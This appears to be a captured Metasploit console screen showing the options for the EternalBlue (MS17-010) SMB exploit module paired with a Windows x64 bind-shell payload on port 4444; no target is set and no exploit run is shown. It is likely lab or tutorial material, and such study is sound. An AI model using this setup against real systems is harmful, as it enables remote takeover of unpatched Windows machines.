 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com
/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentica
tion. Only affects Windows Server 2008 R2, Windows
7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target
. Only affects Windows Server 2008 R2, Windows 7, W
indows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only aff
ects Windows Server 2008 R2, Windows 7, Windows Emb
edded Standard 7 target machines.
Payload options (windows/x64/shell/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none
)
LPORT 4444 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.